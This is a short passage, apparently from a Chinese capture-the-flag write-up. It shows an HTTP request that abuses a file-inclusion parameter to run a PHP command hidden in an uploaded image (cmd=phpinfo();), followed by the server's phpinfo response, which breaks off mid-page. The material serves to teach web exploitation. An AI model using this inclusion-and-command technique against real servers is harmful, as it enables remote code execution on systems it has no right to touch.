 POST /index.php?file=upload/201907230239152100.png HTTP/1.1
Host: 123.206.31.85:49166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
cmd=phpinfo();
执行命令，回显成功
HTTP/1.1 200 OK
Date: Tue, 23 Jul 2019 14:49:23 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 80567
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- upload.php -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px
2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline;